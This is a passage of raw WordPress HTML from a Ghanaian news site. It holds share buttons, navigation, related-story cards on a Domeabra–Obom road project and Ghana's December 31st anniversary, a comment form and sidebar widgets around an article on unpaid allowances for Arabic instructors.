xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://ghanaiandemocrat.com/arabic-instructors-chase-yea-for-unpaid-allowances/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://ghanaiandemocrat.com/arabic-instructors-chase-yea-for-unpaid-allowances/', 'Arabic%20Instructors%20Chase%20YEA%20For%20Unpaid%20Allowances', '' )"><svg xmlns="http://www.w3.org/2000/svg" style="display:block;" width="100%" height="100%" viewBox="-4 -4 38 38"><circle cx="10" cy="15" r="3" fill="#fff"></circle><circle cx="20" cy="10" r="3" fill="#fff"></circle><circle cx="20" cy="20" r="3" fill="#fff"></circle><path d="M 10 15 L 20 10 m 0 10 L 10 15" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" stroke="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ghanaiandemocrat.com/cicc-west-africa-warns-public-against-fraudsters/" rel="prev">Previous: <span class="em-post-navigation nav-title">CICC West Africa Warns Public Against Fraudsters</span></a></div><div class="nav-next"><a href="https://ghanaiandemocrat.com/open-letter-to-president-akufo-addo-on-the-comments-of-mr-lord-commey-his-director-of-operations-at-the-presidency/" rel="next">Next: <span class="em-post-navigation nav-title">”You Lied To Ghanaians About Fuels Prices,” NDC Tells Akufo-Addo/Bawumia Government.</span></a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            More Stories          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/"
                        aria-label="Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off">
                        <img width="300" height="225" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=640%2C480&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12632" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/a63e3d06-b445-458e-bc00-9e52b7bbdaaf/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=1080%2C810&amp;ssl=1" data-orig-size="1080,810" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
                      Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/"
                        aria-label="Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off">
                        <img width="300" height="171" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="1" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=300%2C171&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=640%2C366&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12628" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/1-125/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=700%2C400&amp;ssl=1" data-orig-size="700,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=640%2C366&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
                      Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/"
                        aria-label="Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution">
                        <img width="300" height="150" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="8b19ce09-c5cc-44c6-93c2-e56924726c0d" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?w=750&amp;ssl=1 750w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=300%2C150&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=640%2C320&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12107" data-permalink="https://ghanaiandemocrat.com/vp-prof-jane-naana-opoku-agyemang-advocates-intra-african-energy-trade-at-africa-energy-technology-conference-2025/8b19ce09-c5cc-44c6-93c2-e56924726c0d/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=750%2C375&amp;ssl=1" data-orig-size="750,375" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1748528505&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="8b19ce09-c5cc-44c6-93c2-e56924726c0d" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=640%2C320&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
                      Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/arabic-instructors-chase-yea-for-unpaid-allowances/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ghanaiandemocrat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<div class="uncr-g-recaptcha"></div><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9665' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="114"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="block-6" class="widget covernews-widget widget_block">
<div class="wp-block-jetpack-subscriptions"><div class="jetpack_subscription_widget">			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-1">
									<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-1">
							Email Address						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-1"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://ghanaiandemocrat.com/arabic-instructors-chase-yea-for-unpaid-allowances/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-1"/>
												<button type="submit"
															class="wp-block-button__link"
																						style="margin-left: 0px;"
														name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
			
</div></div>
</div><div id="block-9" class="widget covernews-widget widget_block">
<ul class="is-layout-flex wp-block-social-links">







</ul>
</div><div id="block-11" class="widget covernews-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9440588529561596"
     crossorigin="anonymous"></script></div><div id="block-16" class="widget covernews-widget widget_block widget_search"><form role="search" method="get" action="https://ghanaiandemocrat.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-2" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-2" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></div><div id="block-20" class="widget covernews-widget widget_block"><div class="wp-block-jetpack-rating-star" style="text-align:left" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><p><span aria-hidden="true">⭐</span></p><span style="display: none;" itemprop="worstRating" content="0.5"><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" itemprop="bestRating" content="5"><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span itemprop="ratingValue" class="screen-reader-text" content="1">Rating: 1 out of 5.</span></div></div><div id="block-21" class="widget covernews-widget widget_block"><div class="wp-block-jetpack-repeat-visitor"></div></div><div id="block-23" class="widget covernews-widget widget_block">
<div class="wp-block-jetpack-markdown"></div>
</div><div id="block-28" class="widget covernews-widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://ghanaiandemocrat.com/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ghanaiandemocrat.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="block-31" class="widget covernews-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1422571810788753"
     crossorigin="anonymous"></script></div></aside><!-- #secondary -->
            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/"
                        aria-label="Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off">
                        <img width="300" height="225" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=640%2C480&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12632" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/a63e3d06-b445-458e-bc00-9e52b7bbdaaf/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=1080%2C810&amp;ssl=1" data-orig-size="1080,810" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
                      Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
